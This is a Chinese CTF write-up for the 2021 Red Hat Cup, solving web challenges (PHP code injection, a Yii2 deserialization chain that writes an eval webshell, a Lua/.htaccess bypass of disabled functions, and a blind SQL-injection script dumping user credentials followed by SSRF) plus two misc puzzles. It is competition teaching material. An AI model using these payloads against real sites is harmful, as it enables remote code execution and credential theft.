红帽杯 2021
Web
find_it
robots.txt 下可以读到如下内容。
When I was a child,I also like to read Robots.txt

Here is what you want:1ndexx.php
/.1ndexx.php.swp 下可以读到如下内容。
<?php $link = mysql_connect('localhost', 'root'); ?>
<html>
<head>
    <title>Hello worldd!</title>
    <style>
    body {
        background-color: white;
        text-align: center;
        padding: 50px;
        font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
    }

    #logo {
        margin-bottom: 40px;
    }
    </style>
</head>
<body>
    <img id="logo" src="logo.png" />
    <h1><?php echo "Hello My freind!"; ?></h1>
    <?php if($link) { ?>
        <h2>I Can't view my php files?!</h2>
    <?php } else { ?>
        <h2>MySQL Server version: <?php echo mysql_get_server_info(); ?></h2>
    <?php } ?>
</body>
</html>
<?php

#Really easy...

$file=fopen("flag.php","r") or die("Unable 2 open!");

$I_know_you_wanna_but_i_will_not_give_you_hhh = fread($file,filesize("flag.php"));


$hack=fopen("hack.php","w") or die("Unable 2 open");

$a=$_GET['code'];

if(preg_match('/system|eval|exec|base|compress|chr|ord|str|replace|pack|assert|preg|replace|create|function|call|\~|\^|\`|flag|cat|tac|more|tail|echo|require|include|proc|open|read|shell|file|put|get|contents|dir|link|dl|var|dump/',$a)){
    die("you die");
}
if(strlen($a)>33){
    die("nonono.");
}
fwrite($hack,$a);
fwrite($hack,$I_know_you_wanna_but_i_will_not_give_you_hhh);

fclose($file);
fclose($hack);
?>
尝试在 hack.php 中写入 phpinfo,使用如下载荷即可。
?code=?><?php%20phpinfo();%20?>
访问 hack.php 可在 phpinfo 中找到 ICQ_FLAG。
flag{eb06d4ad-87aa-4e6f-b874-dcb33edaefde}
framework
/www.zip 存在源码泄露,使用 wget 指令添加 -t0 参数来下载(try 123 才下好就离谱)。拿下框架代码后可以发现在 controllers/SiteController.php 下存在一个反序列化点。
public function actionAbout($message = 'Hello')
{
    $data = base64_decode($message);
    unserialize($data);
}
因此只需要找一个反序列化链执行即可。在 vendor/yiisoft/yii2/rest/CreateAction.php 下可以找到 run() 方法下的一个利用点。
public function run(){

    if ($this->checkAccess){
        call_user_func($this->checkAccess, $this->id);
    }
    //...
}
因此这部分只需要如此构造即可写入 shell。
namespace yii\rest {

    use Yii;

    class CreateAction{
        public $checkAccess;
        public $id;

        public function __construct(){
            $this->checkAccess = "assert";
            $this->id = "file_put_contents(\"php://filter/write=convert.base64-decode/resource=shell.php\",\"PD9waHAgZXZhbCgkX0dFVFsiaDN4Il0pOyBwaHBpbmZvKCk7ID8+\")";
        }
    }
}
接下来只需要找一个构造一个可以触发到上述方法的类即可,很容易找到 vendor/fzaninotto/faker/src/Faker/Generator.php 下的 format() 方法中含有一个 call_user_func_array($this->getFormatter($formatter), $arguments),而 format() 方法可以由 __call 触发到,因此只需要找一个对其调用不存在方法的类即可。这部分可以如此构造。
namespace Faker {

    use yii\rest\CreateAction;

    class Generator{
        protected $formatters = array();

        public function __construct(){
            $this->formatters['close'] = [new CreateAction(), "run"];
        }

    }
}
在 vendor/yiisoft/yii2/db/BatchQueryResult.php 下可以找到 __destruct() 调用到了类中的 reset() 方法,而其中包含了对可控参数 $this->_dataReader 的 close() 方法的调用。因此构造出如下代码来满足利用条件。
namespace yii\db {

    use Faker\Generator;

    class BatchQueryResult{

        private $_dataReader;

        public function __construct(){
            $this->_dataReader = new Generator();
        }
    }
}
只需要将上述代码合起来并生成载荷即可写入 shell。访问 shell 可以在 phpinfo 中找到如下 disable_functions。
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,dl,mail,putenv,error_log,error_reporting,unset,unlink,return
后续的步骤可以上传一个 lua 脚本来读取 flag。这里摘录一下 @Harvey 师傅的 lua 脚本。
require "string"

--[[
     This is the default method name for Lua handlers, see the optional
     function-name in the LuaMapHandler directive to choose a different
     entry point.
--]]
function handle(r)
    r.content_type = "text/plain"
    r:puts("Hello Lua World!\n")
    local t = io.popen('/readflag')
    local a = t:read("*all")
    r:puts(a)
    if r.method == 'GET' then
        for k, v in pairs( r:parseargs() ) do
            r:puts( string.format("%s: %s\n", k, v) )
        end
    else
        r:puts("Unsupported HTTP method " .. r.method)
    end
end
只需要再写入 .htaccess 使上传的 lua 脚本得以执行即可得到 flag。
AddHandler lua-script .lua
WebsiteManger
image.php 的 GET 参数 id 存在 SQL 注入点,逻辑是 /image.php?id=null/**/or(1=0)#,尝试使用盲注来获取信息。
import time
from urllib.parse import urlencode

import requests
url = "http://HOST/image.php"
session = requests.session()


def main():
    text = ""
    keywords = ""
    for i in range(1, 200):
        low = 32
        high = 126
        while low <= high:
            mid = int((low + high) / 2)
            # sql = f"null/**/or(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)/**/where/**/table_schema=database()),{i},1))>{mid})#"  # images,users
            # sql = f"null/**/or(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)/**/where/**/table_schema=database()),{i},1))>{mid})#"  # id,path,username,password
            sql = f"null/**/or(ascii(substr((select/**/group_concat(username,':',password)from(users)),{i},1))>{mid})#"  # admin:c6caf56650e4f2915da6c
            payload = f"?id=" + sql
            r = session.get(url + payload)
            if len(r.content) != 50811:
                high = mid - 1
            else:
                low = mid + 1
            if mid == 32 or mid == 126:
                return
        print(i)
        mid_num = int((high + low + 1) / 2)
        text += chr(mid_num)
        print(text)


if __name__ == '__main__':
    main()
登录上去之后直接提交 file:///flag 进行 SSRF,即可得到如下回显。

flag{f56d321d-50d8-4d4e-816e-621ce8c89806}
Misc

签到
010 editor 打开附件,使用 EBCDIC 的编辑方式即可看到 flag。
colorful code
以附件中的 data1 的内容为像素点,以 data2 的内容为像素点所在位置,编写脚本将图片画出来。
from PIL import Image

data1 = open("data1", "r").read().split(" ")
data2 = open("data2", "rb").read()

pixels = [(data2[x], data2[x + 1], data2[x + 2]) for x in range(0, len(data2) // 3, 3)]
pixelsInOrder = [pixels[int(x)] for x in data1[:-1]]
image = Image.new('RGB', (37, 191), "white")
[image.putpixel((y, x), pixelsInOrder[x + y * 191]) for x in range(191) for y in range(37)]

image.save("this.png")

使用 npiet 执行上图并将得到的输出包上 flag 格式可得到 flag。
flag{88842f20-fb8c-45c9-ae8f-36135b6a0f11}